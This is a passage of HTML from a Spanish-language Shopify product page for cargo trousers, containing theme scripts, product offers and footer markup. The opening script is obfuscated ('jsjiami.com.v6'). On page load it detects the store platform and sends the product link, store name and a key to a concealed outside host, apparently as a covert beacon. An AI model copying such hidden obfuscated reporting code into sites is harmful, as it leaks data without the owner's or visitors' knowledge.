_0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"};
  var has_only_default_variant = false;

  //判断一个元素是否在可视区域内
  function isInVisibleArea(elem){
      if(!elem || !elem.getBoundingClientRect()) return false;
      var rect = elem.getBoundingClientRect();
    // && rect.top < window.innerHeight
      if((elem.offsetTop - rect.top <= (elem.offsetTop * 2 - 30)) && rect.bottom > 0 &&
          rect.left < window.innerWidth && rect.right > 0){
          return true;
      }else{
          return false;
      }
  }

 
  
  $(function (){
     $(window).scroll(function () {
        if(!isInVisibleArea(document.querySelector('.pfac_visable'))){
          $('.pfac_container').show();
        }else{
          $('.pfac_container').hide()
        }
     })
     
      $('.pfac_stepper_btn').click(function(){
        if($(this).attr('data-type')){
          let val = $(this).parent().children("input[type='number']").val();
          $(this).parent().children("input[type='number']").val(parseInt(val)+1);
        }else{
          let val = $(this).parent().children("input[type='number']").val();
          if(val > 1) $(this).parent().children("input[type='number']").val(parseInt(val)-1)
        }
      })

    function findCurVariant(obj){
      if(!obj['option2']) obj['option2'] = null;
      if(!obj['option3']) obj['option3'] = null;
      current_variant = (product_info.variants.filter(item => item.option1 == obj.option1 && item.option2 == obj.option2 && item.option3 == obj.option3))[0];
      $('#pfac_pid').attr('data-pid',current_variant.id)
      if(current_variant.featured_image) $('.pfac_pro_img').attr('src',current_variant.featured_image.src);
      var money_format = $('#pfac_pid').attr('data-moneyf').substring(0,1);
      $('.pfac_price').html(`${money_format}${current_variant.price / 100}`)
    }

    if(!has_only_default_variant){
      $('.pfac_select').on('change',function(){
        let obj = {}
        Array.from($('.pfac_select')).forEach((item,index) => {
          obj[`option${index + 1}`] = $(item).val()
        })
        console.log(obj)
        findCurVariant(obj)
      })
    }
    

    $('.pfac_btn_submit').on('click',function(){
      var id = $('#pfac_pid').attr('data-pid');
      var num = $('.pfac_input').val();
      $.getJSON(`/cart/add.js`,{quantity:num,id:id},function(res){
        window.location.href = '/cart'
      })
    })

      
  })
</script>
      
    </div>

    

    
<script src="//sydneytag.com/cdn/shop/t/33/assets/product-modal.js?v=50921580101160527761768878959" defer="defer"></script>
      <script src="//sydneytag.com/cdn/shop/t/33/assets/media-gallery.js?v=152902515749446478401768878959" defer="defer"></script><script>
       

       
    </script>
    <script>
      document.addEventListener('DOMContentLoaded', function() {
        function isIE() {
          const ua = window.navigator.userAgent;
          const msie = ua.indexOf('MSIE ');
          const trident = ua.indexOf('Trident/');

          return (msie > 0 || trident > 0);
        }

        if (!isIE()) return;
        const hiddenInput = document.querySelector('#product-form-template--19921968038044__main input[name="id"]');
        const noScriptInputWrapper = document.createElement('div');
        const variantSwitcher = document.querySelector('variant-radios[data-section="template--19921968038044__main"]') || document.querySelector('variant-selects[data-section="template--19921968038044__main"]');
        noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--19921968038044__main').textContent;
        variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

        document.querySelector('#Variants-template--19921968038044__main').addEventListener('change', function(event) {
          hiddenInput.value = event.currentTarget.value;
        });
      });
    </script><script type="application/ld+json">
      {
        "@context": "http://schema.org/",
        "@type": "Product",
        "name": "Pantalón cargo Terrain Panel - Compra 2 con envío gratis",
        "url": "https:\/\/sydneytag.com\/products\/ptc",
        "image": [
            "https:\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243\u0026width=800"
          ],
        "description": "GUIA DE TALLAS\n\nDebido a la medición manual, permita una ligera desviación de medición de 1-3 cm.\n¿Buscas pantalones elegantes y cómodos para el día a día?\nEcha un vistazo a nuestros pantalones cargo con cintura elástica y cordón con múltiples bolsillos para obtener la combinación perfecta de estilo y comodidad.\n\n\n\nDescripción\nCuidado y Material\n\nFORMA RELAJADA\nTEJIDO RIPSTOP\nDESAGÜE AJUSTABLE DE CORDÓN ELÁSTICO\nBOLSILLOS DE CARGA FUNCIONALES\nCARACTERÍSTICA DEL TOBILLO CON BORLA\nEL MODELO ES DE 6 PIES USANDO MEDIANO\n\n \nEspecificaciones\nColor: Gris-negro, Negro-púrpura, Naranja-gris, Púrpura-naranjaTamaño: M, L, XL, 2XL, 3XL, 4XLTejido principal: Algodón\n ",
        "sku": "LF20254446C01M",
        "brand": {
          "@type": "Brand",
          "name": "sydneytag"
        },
        "offers": [{
              "@type" : "Offer","sku": "LF20254446C01M","availability" : "http://schema.org/InStock",
              "price" : 39.99,
              "priceCurrency" : "USD",
              "url" : "https:\/\/sydneytag.com\/products\/ptc?variant=42634383655068"
            },
{
              "@type" : "Offer","sku": "LF20254446C01L","availability" : "http://schema.org/InStock",
              "price" : 39.99,
              "priceCurrency" : "USD",
              "url" : "https:\/\/sydneytag.com\/products\/ptc?variant=42634383687836"
            },
{
              "@type" : "Offer","sku": "LF20254446C01XL","availability" : "http://schema.org/InStock",
              "price" : 39.99,
              "priceCurrency" : "USD",
              "url" : "https:\/\/sydneytag.com\/products\/ptc?variant=42634383720604"
            },
{
              "@type" : "Offer","sku": "LF20254446C012XL","availability" : "http://schema.org/InStock",
              "price" : 39.99,
              "priceCurrency" : "USD",
              "url" : "https:\/\/sydneytag.com\/products\/ptc?variant=42634383753372"
            },
{
              "@type" : "Offer","sku": "LF20254446C013XL","availability" : "http://schema.org/InStock",
              "price" : 39.99,
              "priceCurrency" : "USD",
              "url" : "https:\/\/sydneytag.com\/products\/ptc?variant=42634383786140"
            },
{
              "@type" : "Offer","sku": "LF20254446C014XL","availability" : "http://schema.org/InStock",
              "price" : 39.99,
              "priceCurrency" : "USD",
              "url" : "https:\/\/sydneytag.com\/products\/ptc?variant=42634383818908"
            },
{
              "@type" : "Offer","sku": "LF20254446C02M","availability" : "http://schema.org/InStock",
              "price" : 39.99,
              "priceCurrency" : "USD",
              "url" : "https:\/\/sydneytag.com\/products\/ptc?variant=42634383851676"
            },
{
              "@type" : "Offer","sku": "LF20254446C02L","availability" : "http://schema.org/InStock",
              "price" : 39.99,
              "priceCurrency" : "USD",
              "url" : "https:\/\/sydneytag.com\/products\/ptc?variant=42634383884444"
            },
{
              "@type" : "Offer","sku": "LF20254446C02XL","availability" : "http://schema.org/InStock",
              "price" : 39.99,
              "priceCurrency" : "USD",
              "url" : "https:\/\/sydneytag.com\/products\/ptc?variant=42634383917212"
            },
{
              "@type" : "Offer","sku": "LF20254446C022XL","availability" : "http://schema.org/InStock",
              "price" : 39.99,
              "priceCurrency" : "USD",
              "url" : "https:\/\/sydneytag.com\/products\/ptc?variant=42634383949980"
            },
{
              "@type" : "Offer","sku": "LF20254446C023XL","availability" : "http://schema.org/InStock",
              "price" : 39.99,
              "priceCurrency" : "USD",
              "url" : "https:\/\/sydneytag.com\/products\/ptc?variant=42634383982748"
            },
{
              "@type" : "Offer","sku": "LF20254446C024XL","availability" : "http://schema.org/InStock",
              "price" : 39.99,
              "priceCurrency" : "USD",
              "url" : "https:\/\/sydneytag.com\/products\/ptc?variant=42634384015516"
            },
{
              "@type" : "Offer","sku": "LF20254446C03M","availability" : "http://schema.org/InStock",
              "price" : 39.99,
              "priceCurrency" : "USD",
              "url" : "https:\/\/sydneytag.com\/products\/ptc?variant=42634384048284"
            },
{
              "@type" : "Offer","sku": "LF20254446C03L","availability" : "http://schema.org/InStock",
              "price" : 39.99,
              "priceCurrency" : "USD",
              "url" : "https:\/\/sydneytag.com\/products\/ptc?variant=42634384081052"
            },
{
              "@type" : "Offer","sku": "LF20254446C03XL","availability" : "http://schema.org/InStock",
              "price" : 39.99,
              "priceCurrency" : "USD",
              "url" : "https:\/\/sydneytag.com\/products\/ptc?variant=42634384113820"
            },
{
              "@type" : "Offer","sku": "LF20254446C032XL","availability" : "http://schema.org/InStock",
              "price" : 39.99,
              "priceCurrency" : "USD",
              "url" : "https:\/\/sydneytag.com\/products\/ptc?variant=42634384146588"
            },
{
              "@type" : "Offer","sku": "LF20254446C033XL","availability" : "http://schema.org/InStock",
              "price" : 39.99,
              "priceCurrency" : "USD",
              "url" : "https:\/\/sydneytag.com\/products\/ptc?variant=42634384179356"
            },
{
              "@type" : "Offer","sku": "LF20254446C034XL","availability" : "http://schema.org/InStock",
              "price" : 39.99,
              "priceCurrency" : "USD",
              "url" : "https:\/\/sydneytag.com\/products\/ptc?variant=42634384212124"
            },
{
              "@type" : "Offer","sku": "LF20254446C04M","availability" : "http://schema.org/InStock",
              "price" : 39.99,
              "priceCurrency" : "USD",
              "url" : "https:\/\/sydneytag.com\/products\/ptc?variant=42634384244892"
            },
{
              "@type" : "Offer","sku": "LF20254446C04L","availability" : "http://schema.org/InStock",
              "price" : 39.99,
              "priceCurrency" : "USD",
              "url" : "https:\/\/sydneytag.com\/products\/ptc?variant=42634384277660"
            },
{
              "@type" : "Offer","sku": "LF20254446C04XL","availability" : "http://schema.org/InStock",
              "price" : 39.99,
              "priceCurrency" : "USD",
              "url" : "https:\/\/sydneytag.com\/products\/ptc?variant=42634384310428"
            },
{
              "@type" : "Offer","sku": "LF20254446C042XL","availability" : "http://schema.org/InStock",
              "price" : 39.99,
              "priceCurrency" : "USD",
              "url" : "https:\/\/sydneytag.com\/products\/ptc?variant=42634384343196"
            },
{
              "@type" : "Offer","sku": "LF20254446C043XL","availability" : "http://schema.org/InStock",
              "price" : 39.99,
              "priceCurrency" : "USD",
              "url" : "https:\/\/sydneytag.com\/products\/ptc?variant=42634384375964"
            },
{
              "@type" : "Offer","sku": "LF20254446C044XL","availability" : "http://schema.org/InStock",
              "price" : 39.99,
              "priceCurrency" : "USD",
              "url" : "https:\/\/sydneytag.com\/products\/ptc?variant=42634384408732"
            }
]
      }
    </script>
  </section>

<script>
  const id = 7699273646236
  console.log(id,"id")
</script>

</section><section id="shopify-section-template--19921968038044__product-recommendations" class="shopify-section section">
<link rel="stylesheet" href="//sydneytag.com/cdn/shop/t/33/assets/component-card.css?v=113622750498251492231768878959" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sydneytag.com/cdn/shop/t/33/assets/component-price.css?v=45105991526898652421768878959" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sydneytag.com/cdn/shop/t/33/assets/section-product-recommendations.css?v=81056799490274251521768878959" media="print" onload="this.media='all'">

<noscript><link href="//sydneytag.com/cdn/shop/t/33/assets/component-card.css?v=113622750498251492231768878959" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sydneytag.com/cdn/shop/t/33/assets/component-price.css?v=45105991526898652421768878959" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sydneytag.com/cdn/shop/t/33/assets/section-product-recommendations.css?v=81056799490274251521768878959" rel="stylesheet" type="text/css" media="all" /></noscript>

<link rel="stylesheet" href="//sydneytag.com/cdn/shop/t/33/assets/quick-add.css?v=51286719094534720681768878959" media="print" onload="this.media='all'">
<script src="//sydneytag.com/cdn/shop/t/33/assets/quick-add.js?v=75395697177789853391768878959" defer="defer"></script>
<script src="//sydneytag.com/cdn/shop/t/33/assets/product-form.js?v=137541212059955480161768878959" defer="defer"></script><style data-shopify>.section-template--19921968038044__product-recommendations-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19921968038044__product-recommendations-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }</style><style>
  .product_recommend_swiper{
    width: 100%;
    max-width: 100%;
    overflow: hidden;
    position: relative;
  }
  .product_recommend_swiper .swiper-wrapper{
    max-width:100%;
  }
  .product_recommend_swiper .swiper-wrapper.grid{
    flex-wrap: nowrap;
    row-gap: unset;
    column-gap: unset;
  }
  
  .swiper-button-prev:empty,.swiper-button-next:empty{
    display: block;
  }

  .swiper-button-prev{
    position:absolute;
    top: 0;
    right: 0;
  }

  .customer_product_recommend_title_view{
    display: flex;
    justify-content: space-between;
  }

  .customer_product_recommend_title_view .customer_product_recommend_title_btns{
    display:flex;
  }
  .customer_product_recommend_title_view .customer_product_recommend_title_btns div svg{
    fill: #ffffff;
    display: block;
    width: 2rem;
    height: 2rem;
  }

  .customer_product_recommend_title_view .customer_product_recommend_title_btns .btn_pre{
    margin-right: 1.6rem;
    opacity: 0;
  }
  
  .customer_product_recommend_title_view .customer_product_recommend_title_btns .customer_pr_btn{
    width: 3rem;
    height: 3rem;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #f5c518;
    border-radius: .5rem;
  }
  
</style>


<div class="color-background-2 gradient">
  <product-recommendations class="product-recommendations page-width section-template--19921968038044__product-recommendations-padding isolate" data-url="/recommendations/products?section_id=template--19921968038044__product-recommendations&product_id=7699273646236&limit=6">
    
  </product-recommendations>
</div>


<script>
  $(function(){
    var myProductRecommendSwiper = null;
    let deskOffset = 16;
    let productRecommendInterval = setInterval(function(){
      if($('product-recommendations ul.swiper-wrapper') && $('product-recommendations ul.swiper-wrapper').is(':visible')){
        clearInterval(productRecommendInterval);
        myProductRecommendSwiper = new Swiper ('.product_recommend_swiper', {
          slidesPerView: 'auto',
          noSwiping: true,
          autoplay: {
            delay: 5000,
            disableOnInteraction: false
          },
          observer: true,
          observeParents: true,
          resizeObserver: true,
          spaceBetween: screen.width > 750 ? deskOffset : deskOffset / 2,
          on:{
            init: function(swiper){
              initSwiperBtn(swiper)
            },
            slideChange: function(){
              let curIdx = this.activeIndex;
              if(curIdx == 0){
                $('.customer_product_recommend_title_btns .btn_pre').css('opacity','0')
              }else{
                $('.customer_product_recommend_title_btns .btn_pre').css('opacity','1')
              }
              if(!(this.isEnd)){
                $('.customer_product_recommend_title_btns .btn_next').css('opacity','1')
              }else{
                $('.customer_product_recommend_title_btns .btn_next').css('opacity','0')
              }
              
            }
          }
        })
      }
    },100)
    function initSwiperBtn(swiper){
      $('.customer_product_recommend_title_btns .btn_pre').on('click',function(){
        swiper.slidePrev();
      })
      $('.customer_product_recommend_title_btns .btn_next').on('click',function(){
        swiper.slideNext();
      })
    }
  })
</script>








</section>
    </main>

    <section id="shopify-section-multicolumn" class="shopify-section section"><link href="//sydneytag.com/cdn/shop/t/33/assets/section-multicolumn.css?v=160985939011001891041768878959" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//sydneytag.com/cdn/shop/t/33/assets/component-slider.css?v=21509152082215959751768878959" media="print" onload="this.media='all'">
<noscript><link href="//sydneytag.com/cdn/shop/t/33/assets/component-slider.css?v=21509152082215959751768878959" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-multicolumn-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-multicolumn-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="multicolumn color-accent-1 gradient background-primary no-heading">
  <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--1-col-desktop"
        id="Slider-multicolumn"
        role="list"
      ></ul></slider-component>
    <div class="center"></div>
  </div>
</div>


</section>
    <div id="shopify-section-footer" class="shopify-section">
<link href="//sydneytag.com/cdn/shop/t/33/assets/section-footer.css?v=115023887202454129361768878959" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//sydneytag.com/cdn/shop/t/33/assets/component-newsletter.css?v=103472482056003053551768878959" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sydneytag.com/cdn/shop/t/33/assets/component-list-menu.css?v=114114031882565059261768878959" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sydneytag.com/cdn/shop/t/33/assets/component-list-payment.css?v=69253961410771838501768878959" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sydneytag.com/cdn/shop/t/33/assets/component-list-social.css?v=40892210992689128741768878959" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sydneytag.com/cdn/shop/t/33/assets/component-rte.css?v=69919436638515329781768878959" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sydneytag.com/cdn/shop/t/33/assets/disclosure.css?v=646595190999601341768878959" media="print" onload="this.media='all'">

<noscript><link href="//sydneytag.com/cdn/shop/t/33/assets/component-newsletter.css?v=103472482056003053551768878959" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sydneytag.com/cdn/shop/t/33/assets/component-list-menu.css?v=114114031882565059261768878959" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sydneytag.com/cdn/shop/t/33/assets/component-list-payment.css?v=69253961410771838501768878959" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sydneytag.com/cdn/shop/t/33/assets/component-list-social.css?v=40892210992689128741768878959" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sydneytag.com/cdn/shop/t/33/assets/component-rte.css?v=69919436638515329781768878959" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sydneytag.com/cdn/shop/t/33/assets/disclosure.css?v=646595190999601341768878959" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 15px;
    padding-bottom: 0px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    color:#4495d4
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }
  .multicolumn-card__info h3{
    display: none;
  }

  #shopify-section-footer .multicolumn,#shopify-section-footer .multicolumn .multicolumn-list__item,#shopify-section-footer .multicolumn .multicolumn-card{
    background-color: #4495d4 !important;
  }
  #shopify-section-footer .multicolumn .multicolumn-card .multicolumn-card__info h3{
    color: #ffffff !important;
  }


  footer.footer{
    background-color: #ffffff !important;
  }
  .footer .footer-block__heading,.we_accept{
    color:#000000 !important;
  }

  .footer-block__details-content .list-menu__item--link, .copyright__content a,.footer__copyright .copyright__content{
    /* color: rgba(0 0 0,.75) !important; */
    color: rgba(0,0,0,.75) !important;
  }

  footer + div {
    display: none;
  }</style><div>

    <div class="multicolumn color-accent-1 gradient background-primary no-heading">
        <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
            <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--4-col-desktop" id="Slider-multicolumn" role="list"><li id="Slide-multicolumn-1" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            
                              <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                            
                        </div>
                        </div><div class="multicolumn-card__info"><h3 class="big_show">Envío Rápido</h3><h3 class="small_show">Envío</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-2" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            
                              <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                              
                        </div>
                        </div><div class="multicolumn-card__info"><h3 class="big_show">Seguridad de Pago</h3><h3 class="small_show">Seguridad</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-3" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            
                              <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                              
                        </div>
                        </div><div class="multicolumn-card__info"><h3 class="big_show">Servicio 24/7</h3><h3 class="small_show">Apoyo</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-4" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                              
                              <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                            
                        </div>
                        </div><div class="multicolumn-card__info"><h3 class="big_show">Garantía de Reembolso</h3><h3 class="small_show">Garantizar</h3></div>
                    </div>
                </li></ul></slider-component>
            <div class="center"></div>
        </div>
    </div>

    <footer class="footer color-background-1 gradient section-footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Servicio</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/faq" class="link link--text list-menu__item list-menu__item--link">
                                FAQ
                            </a>
                            </li><li>
                            <a href="/pages/sobre-nosotros" class="link link--text list-menu__item list-menu__item--link">
                                Sobre Nosotros
                            </a>
                            </li><li>
                            <a href="/pages/por-que-elegirnos" class="link link--text list-menu__item list-menu__item--link">
                                ¿Por qué Elegirnos?
                            </a>
                            </li><li>
                            <a href="/pages/contacto-con-nosotros" class="link link--text list-menu__item list-menu__item--link">
                                Contacto con Nosotros
                            </a>
                            </li><li>
                            <a href="/pages/derechos-de-propiedad-intelectual" class="link link--text list-menu__item list-menu__item--link">
                                Derechos de Propiedad Intelectual
                            </a>
                            </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Política</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/politica-de-pagos" class="link link--text list-menu__item list-menu__item--link">
                                Política de Pagos
                            </a>
                            </li><li>
                            <a href="/pages/politica-de-envios" class="link link--text list-menu__item list-menu__item--link">
                                Política de Envíos
                            </a>
                            </li><li>
                            <a href="/pages/politica-de-privacidad" class="link link--text list-menu__item list-menu__item--link">
                                Política de Privacidad
                            </a>
                            </li><li>
                            <a href="/pages/terminos-y-condiciones" class="link link--text list-menu__item list-menu__item--link">
                                Términos y Condiciones
                            </a>
                            </li><li>
                            <a href="/pages/politica-de-devoluciones-y-reembolsos" class="link link--text list-menu__item list-menu__item--link">
                                Política de Devoluciones y Reembolsos
                            </a>
                            </li></ul></div></div><div class="footer-block--newsletter"><div class="footer-block__newsletter"><h2 class="footer-block__heading">Suscríbete a nuestros correos</h2><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                <div class="newsletter-form__field-wrapper">
                    <div class="field">
                    <input
                        id="NewsletterForm--footer"
                        type="email"
                        name="contact[email]"
                        class="field__input"
                        value=""
                        aria-required="true"
                        autocorrect="off"
                        autocapitalize="off"
                        autocomplete="email"
                        
                        placeholder="Correo electrónico"
                        required
                    >
                    <label class="field__label" for="NewsletterForm--footer">
                        Correo electrónico
                    </label>
                    <button type="submit" class="newsletter-form__button field__button" name="commit" id="Subscribe" aria-label="Suscribirse">
